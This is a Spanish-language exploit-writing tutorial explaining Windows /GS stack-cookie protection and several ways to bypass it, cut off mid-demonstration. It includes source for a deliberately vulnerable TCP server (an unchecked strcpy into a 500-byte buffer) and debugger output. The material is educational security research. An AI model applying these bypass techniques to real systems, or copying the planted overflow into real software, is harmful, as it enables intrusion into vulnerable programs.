

## **Introducción**

Ya hemos visto como hacer exploits que funcionen en Windows XP / 2003 server.

El éxito de todos estos exploits (ya sean de sobrescritura directa de RET o de SEH) se basan en el hecho de que debe encontrarse una dirección de POP POP RET o una dirección RET segura. Haciendo que la aplicación salte a la Shellcode. En todos estos casos, pudimos encontrar una dirección más o menos segura en una de las DLL´s de la aplicación o del SO. Aún después de reiniciar la PC. Esta dirección no cambia haciendo que el exploit sea más seguro.

Afortunadamente, para la gran cantidad de usuarios finales de Windows, se ha construido un número de mecanismos de protección en los SO´s de Windows.

- Cookies del Stack (/GS Switch cookie)

- SafeSEH (Switch del compilador /SafeSEH).

- Data Execution Prevention (DEP). (Basado en software y hardware).

- Address Space Layout Randomization (ASLR). Aleatorización de direcciones de memoria o de espacio de direcciones.

# **Protección /GS de Cookies del Stack**

El /GS switch es una opción del compilador que agregará código al prólogo de la función y al código epílogo para prevenir el abuso exitoso de los desbordamientos típicos de Stack (buffers de cadenas de caracteres).

Cuando una aplicación arranca, una cookie maestra (4 byte [1 DWORD] Unsigned Int) es calculada (número Pseudo-aleatorio). Y es guardado en la sección .data del módulo cargado. En la función próloga, esta cookie se copia al Stack, justo antes de EIP y EBP guardados. Entre las direcciones de retorno y variables locales.

[buffer][cookie][saved EBP][saved EIP]

Durante el epílogo, esta cookie es comparada de nuevo con la cookie maestra. Si es diferente, concluye que esta ha sido corrompida y se cierra el programa. Para minimizar el impacto de las líneas de código extras, el compilador solo agregará la cookie del Stack si la función contiene buffers de Strings o reserva memoria en el Stack usando \_alloca. Además, la protección solo se activa cuando el buffer contiene 5 bytes o más.

En un desbordamiento de buffer típico, el Stack es atacado con tus propios datos con intención de sobrescribir el EIP guardado. Pero antes de que tus datos sobrescriban el EIP guardado, la cookie también es sobrescrita. Volviendo inútil al exploit (pero aún puede conducirlo a un DoS). El epílogo de la función notaría que la cookie ha sido modificada y la aplicación moriría.

El segundo mecanismo de protección /GS importante es el reordenamiento de variables. Para prevenir que los atacantes sobrescriban las variables locales o los argumentos usados por la función. El compilador reorganizará la estructura del marco del Stack y pondrá los buffers de Strings en una dirección más altas que todas las variables. Cuando ocurra un desbordamiento de buffer, no puede sobrescribir ninguna variable local.

La cookie del Stack también se le dice a menudo "Valor Canario".

Leer más en:

http://en.wikipedia.org/wiki/Buffer\_overflow\_protection

http://blogs.technet.com/srd/archive/2009/03/16/gs-cookie-protectioneffectiveness-and-limitations.aspx

http://msdn.microsoft.com/en-us/library/aa290051(VS.71).aspx

### **Métodos para evitar (Bypass) las cookies /GS del Stack**

### **"Bypass, en hacking, forma de esquivar un sistema de seguridad informático; o también enfoque distinto para solucionar un problema informático." Wikipedia.**

La forma más fácil de superar los mecanismos de protección de desbordamiento de pila, requiere que tú recuperes/adivines/calcules el valor de la cookie (así puedes sobrescribir la cookie con el mismo valor en tu buffer) Esta cookie algunas veces (casi nunca) tienen un valor estático. Pero aún si lo fuera, puede tener valores malos y no podrás usar ese valor.

David Litchfield ha escrito una ponencia (paper) en el 2003:

http://www.davidlitchfield.com/papers.htm

Habla acerca de cómo evitar la protección del Stack usando otras técnicas que no requieren el analisis de la cookie. Y un trabajo más excelente en esta área ha sido hecho por Alex Soritov y Mark Dowd, y por Matt Miller.

De todos modos, David describió que, si la cookie sobrescrita no coincide con la original, el código verifica si hay un manejador de excepciones definido por el programador. (Si no, se activará el manejador del SO). Si el hacker puede sobrescribir la estructura del registro del manejador de excepciones (next SEH + Pointer to SE Handler), y provocar una excepción antes de que la cookie sea verificada, se podría ejecutar el desbordamiento de Stack (exploit de SEH). A pesar de tener la cookie del Stack.

Después de todo, uno de los límites más importantes de GS es que no protege los registros del manejador de excepciones. En ese punto, la aplicación necesitaría confiar únicamente en los mecanismos de protección SEH (tales como: SafeSEH, etc.) para tratar con estos escenarios. Como expliqué en el tutorial 3:

Creacion de Exploits 3: SEH por corelanc0d3r traducido por Ivinson.pdf

#### http://www.mediafire.com/?s96wcb9io6hlo58

Hay varias formas de superar este problema de SafeSEH.

En el Server 2003 (y después de las versiones de XP/Vista/7/…) se ha modificado la excepción estructurada. Haciendo este escenario más difícil de explotar en versiones más recientes del SO. Los manejadores de excepciones ahora están registrados en el Directorio de Configuración de Carga "Load Configuration Directory". Y antes de que se ejecute un manejador de excepciones. Se verifica su dirección con la lista de manejadores registrados. Hablaremos de cómo evitar esto después en este artículo.

# **Evitar Usar Manejadores de Excepciones**

Entonces, podemos derrotar la protección del Stack provocando una excepción antes de que se verifique la cookie durante el epílogo o podemos tratar de sobrescribir otros datos (los parámetros son PUSHeados al Stack a la función vulnerable), que es referenciada antes de que el chequeo de la cookie se realice. Y luego tratar con los posibles mecanismos de protección de SEH. Si hay alguno, por supuesto, esta segunda técnica solo funciona si el código es escrito para hacer realmente referencia a estos datos. Puedes tratar de abusar de esto escribiendo más allá del final del Stack.

[buffer][cookie][EH record][saved ebp][saved eip][arguments ] overwrite - - - - - - - - - - - - - -

La clave en este escenario es que necesitas sobrescribir lo suficientemente lejos. Y que haya una excepción específica de la aplicación registrada (que sea sobrescrita). Si puedes controlar la dirección del manejador de excepciones (en la estructura Exception\_Registration), luego puedes tratar de sobrescribir el puntero con una dirección que está afuera del rango de direcciones de un módulo cargado (pero deberías estar disponible en memoria de todas formas). Tales como los módulos cargados que pertenecen al SO, etc. La mayoría de los módulos en las versiones más nuevas de Windows han sido compilads con /SafeSEH. Entonces, esto ya no funcionará. Pero aún puedes tratar de encontrar un manejador en una DLL que esté enlazada sin SafeSEH como expliqué en el tutorial 3.

Después de todo, los registros SEH en el Stack son protegidos con GS. Solo tienes que evitar el SafeSEH.

Como expliqué en el tutorial 3, este puntero necesita ser sobrescrito con un POP POP RET (así el código aterrizaría en el nSEH) donde puedes hacer un salto corto a la Shellcode. Alternativamente, o si no puedes encontrar un POP POP RET que no esté en el rango de direcciones de un módulo de direcciones que pertenezca a la aplicación, puedes mirar ESP o EBP, encontrar el Offset de estos registros a la ubicación del nSEH y buscar direcciones que harían:

- call dword ptr [esp+nn]
- call dword ptr [ebp+nn]
- jmp dword ptr [esp+nn]
- jmp dword ptr[ebp+nn]

Donde nn es el offset del registro hacia la ubicación del nSEH. Es posiblemente más fácil buscar una combinación POP POP RET, pero también debería funcionar. El plugin pvefindaddr de Immunity Debugger puede ayudarte a encontrar tales instrucciones. (!pvefindaddr jseh o !pvefindaddr jseh all).

Además, también puedes usar punteros a las instrucciones "add esp,8 + ret". De nuevo, !pvefindaddr jseh (o !pvefindaddr jseh all) te ayudará con esto (rasgo agregado en la versión 1.17 de pvefindaddr)

#### **Hacer bypass reemplazando la cookie del Stack y en la sección .data**

Otra técnica para evitar la protección de cookies del Stack es reemplazando este valor de cookie autorizado en la sección .data del módulo que es de escritura, de otra manera, la aplicación no podría calcular un cookie nueva y almacenarla en tiempo de ejecución, y reemplazar la cookie del Stack con el mismo valor. Esta técnica solo es posible si tienes la habilidad de escribir cualquier cosa en cualquier parte. Las Access Violations que dicen algo como la instrucción de abajo, indican una arbitraria de 4 bytes:

#### mov dword ptr[reg1], reg2

Para hacer que esto funcione, obviamente necesitas poder controlar los contenidos de reg1 y reg2. reg1 debería entonces contener la ubicación de memoria donde quieres escribir y reg2 el valor que quieres escribir en esa dirección.

#### **Hacer Bypass porque no Todos los Buffers están Protegidos**

Surge otra oportunidad de exploit cuando el código vulnerable que no contiene buffers de string (porque no habrá una cookie de Stack). Esto también es válido para arreglos (arrays) de punteros o punteros.

#### [buffer][cookie][EH record][saved ebp][saved eip][arguments]

Ejemplo: Si los "argumentos" no contienen punteros o buffers de string, entonces es posible que puedas sobrescribir estos argumentos y aprovechar el hecho de que las funciones no están protegidas con GS.

#### **Hacer Bypass Sobrescribiendo los Datos del Stack en Funciones Arriba del Stack**

Cuando los punteros a los objetos o estructuras son pasadas a las funciones y estos objetos o estructuras alojados en el Stack de sus llamadores (función padre), luego esto podría llevar a Bypass de cookie GS. Objeto de sobrescritura y puntero de vtable. Si diriges este puntero a la vtable falsa, tú

puedes redirigir la llamada de la función local y ejecutar tu código malisioso.

#### **Hacer Bypass porque puedes Adivinar/Calcular la Cookie**

Reduciendo la Antropía Efectiva de Cookies GS

http://uninformed.org/?v=7&a=2&t=sumry

### **Hacer Bypass porque la Cookie es Estática**

Finalmente, si el valor de la cookie parece ser estática/la misma siempre, entonces puedes poner simplemente este valor en el Stack durante la sobrescritura.

#### **Demostración y Depuración de la Protección de la Cookie del Stack**

Para demostrar la conducta de la cookie del Stack, simplemente usaremos un trozo de código usado en el tutorial 4 y encontrado en:

http://www.security-forums.com/viewtopic.php?p=302855#302855

Este código contiene función pr() vulnerable que se desbordará si se le pasan más de 500 bytes a esa función.

Abre Visual Studio C++ 2008 (La Edición Express se puede descargar de http://www.microsoft.com/express/download/default.aspx ) y crea una nueva aplicación de consola.

He modificado un poco el código original para que funcione en VS2008:

```
// vulnerable server.cpp : Defines the entry point for the console 
application.
#include "stdafx.h" 
#include "winsock.h" 
#include "windows.h" 
//load windows socket
#pragma comment(lib, "wsock32.lib") 
//Define Return Messages
#define SS_ERROR 1 
#define SS_OK 0
```

```
void pr( char *str) 
   char buf[500]=" ";
   strcpy(buf,str);
} 
void sError(char *str) 
    printf("Error %s",str); 
  WSACleanup();
int _tmain(int argc, _TCHAR* argv[]) 
WORD sockVersion; 
WSADATA wsaData; 
int rVal; 
char Message[5000]="";
char buf[2000]=" "; 
u_short LocalPort; 
LocalPort = 200;
//wsock32 initialized for usage
sockVersion = MAKEWORD(1,1);WSAStartup(sockVersion, &wsaData); 
//create server socket
SOCKET serverSocket = socket(AF_INET, SOCK_STREAM, 0);
if(serverSocket == INVALID_SOCKET) 
    sError("Failed socket()"); 
    return SS_ERROR; 
SOCKADDR_IN sin; 
sin.sin_family = PF_INET; 
sin.sin_port = htons(LocalPort); 
sin.sin_addr.s_addr = INADDR_ANY; 
//bind the socket
rVal = bind(serverSocket, (LPSOCKADDR)&sin, sizeof(sin)); 
if(rVal == SOCKET_ERROR) 
    sError("Failed bind()"); 
   WSACleanup(); 
    return SS_ERROR; 
//get socket to listen
rVal = 1isten(serverSocket, 10);
if(rVal == SOCKET\_ERROR)sError("Failed listen()");
    WSACleanup(); 
    return SS_ERROR;
```

```
//wait for a client to connect
SOCKET clientSocket; 
clientSocket = accept(serverSocket, NULL, NULL); 
if(clientSocket == INVALID_SOCKET) 
    sError("Failed accept()"); 
    WSACleanup(); 
    return SS_ERROR; 
} 
int bytesRecv = SOCKET_ERROR; 
while( bytesRecv == SOCKET_ERROR ) 
    //receive the data that is being sent by the client max limit to 
5000 bytes.
    bytesRecv = recv( clientSocket, Message, 5000, 0 ); 
    if ( bytesRecv == 0 || bytesRecv == WSAECONNRESET ) 
      printf( "\nConnection Closed.\n");
//Pass the data received to the function pr
pr(Message); 
//close client socket
closesocket(clientSocket); 
//close server socket
closesocket(serverSocket); 
WSACleanup(); 
return SS_OK; 
}
```
Edita las propiedades del proyecto "servidor vulnerable":



Anda a C/C++, Code Generation, y pon "Buffer Security Check" a No.



Compila el código en modo "Debug".

Abre el servidor vulnerable.exe en tu depurador favorito y mira la funcion pr().





Como puedes ver, el prólogo de la función no tiene referencias a la cookie de seguridad.

Ahora, recompila el ejecutable con la flag /GS activada. (Pon Buffer Security Check a "On" de nuevo). Y vuelve a mirar la función.

(738.828): Break instruction exception - code 80000003 (first chance) eax=00251eb4 ebx=7ffdc000 ecx=00000002 edx=00000004 esi=00251f48 edi=00251eb4 eip=7c90120e esp=0012fb20 ebp=0012fc94 iopl=0 nv up ei pl nz na po nc cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202 ntdll!DbgBreakPoint: 7c90120e cc int 3 0:000> uf pr \*\*\* WARNING: Unable to verify checksum for vulnerable server.exe



En el prólogo de la función, suceden las siguientes cosas:

- sub esp,2c0h : 704 bytes son puestos aparte.

- mov eax,dword ptr[vulnerable\_server!\_ security cookie (00417000)]: una copia de la cookie es recuperada.

- xor eax,ebp : XOR lógico de la cookie con EBP.

- Entonces, la cookie es almacenada en el Stack, directamente debajo de la dirección de retorno.

En el epílogo de función, esto sucede:

- mov ecx,dword ptr [ebp-4] : obtiene la copia de pila de la cookie.

- xor ecx,ebp : hace un XOR de nuevo.

- call vulnerable server!ITL+30( security check cookie (00411023) : salta a la rutina para verificar la cookie.

En resumen: una cookie de seguridad se agrega a la pila y se compara de nuevo antes de la función retorne.

Cuando intentas desbordar el buffer mediante el envío de más de 500 bytes al puerto 200, la aplicación morirá (en el depurador, la aplicación se va a un BP - las variables sin inicializar se llenan de 0xCC en tiempo de ejecución al compilar con VS2008 C + +, debido al RTC) y ESP contiene lo siguiente:

(a38.444): Break instruction exception - code 80000003 (first chance) eax=00000001 ebx=0041149b ecx=bb522d78 edx=0012cb9b esi=102ce7b0 edi=00000002 eip=7c90120e esp=0012cbbc ebp=0012da08 iopl=0 nv up ei pl nz na po nc cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202 ntdll!DbgBreakPoint: 7c90120e cc int 3  $0:000$  d esp 0012cbbc 06 24 41 00 00 00 00 00-01 5c 41 00 2c da 12 00  $.\,$ \$A. $.\,.\,.\,.$  $\overline{\setminus}$ A., $.\,.$ 0012cbcc 2c da 12 00 00 00 00 00-dc cb 12 00 b0 e7 2c 10 0012cbdc 53 00 74 00 61 00 63 00-6b 00 20 00 61 00 72 00 S.t.a.c.k. .a.r.

0012cbec 6f 00 75 00 6e 00 64 00-20 00 74 00 68 00 65 00 o.u.n.d. .t.h.e. 0012cbfc 20 00 76 00 61 00 72 00-69 00 61 00 62 00 6c 00 .v.a.r.i.a.b.l. 0012cc0c 65 00 20 00 27 00 62 00-75 00 66 00 27 00 20 00 e. .'.b.u.f.'. . 0012cc1c 77 00 61 00 73 00 20 00-63 00 6f 00 72 00 72 00 w.a.s. .c.o.r.r. 0012cc2c 75 00 70 00 74 00 65 00-64 00 2e 00 00 00 00 00 u.p.t.e.d.......

(El texto en ESP "El Stack alrededor de '' la variable "buf" fue corrompido" es el resultado de la verificación de RTC que se incluye en Visual Studio 2008. Desactivando la comprobación de tiempo de ejecución en Visual Studio se puede hacer mediante la desactivación de la optimización del compilador ajustando el parámetro / RTCu. . Por supuesto, en la vida real, tú no quieres desactivar esta opción, ya que es muy eficaz contra la corrupción de la pila).

Cuando se compila el código original con lcc-win32 (que no tiene las protecciones del compilador, dejando vulnerable el ejecutable en tiempo de ejecución), y abres el ejecutable en el WinDbg (sin iniciar aún) entonces la función se parece a esto:

